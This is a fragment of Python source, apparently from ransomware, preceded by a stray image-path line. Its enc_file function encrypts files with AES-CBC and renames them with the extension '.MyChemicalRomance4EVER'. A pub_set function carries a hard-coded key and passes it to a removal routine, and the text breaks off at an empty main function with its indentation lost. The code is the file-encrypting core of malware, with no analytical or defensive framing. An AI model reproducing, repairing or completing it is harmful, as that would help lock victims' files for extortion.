 def enc_file(key, in_filename, out_filename=None, chunksize=64*1024):
if not out_filename:
out_filename = in_filename + '.MyChemicalRomance4EVER'
iv = ''.join(chr(random.randint(0, 0xFF)) for i in range(16))
encryptor = AES.new(key, AES.MODE_CBC, iv)
filesize = os.path.getsize(in_filename)
with open(in_filename, 'rb') as infile:
with open(out_filename, 'wb') as outfile:
outfile.write(struct.pack('<Q', filesize))
outfile.write(iv)
while True:
chunk = infile.read(chunksize)
if len(chunk) == 0:
break
elif len(chunk) % 16 != 0:
chunk += ' ' * (16 - len(chunk) % 16)
outfile.write(encryptor.encrypt(chunk))
def pub_set():
key = 'MyChemicalRomance4EVER_tkfy_lMCR'
rmv_file(key)
def main():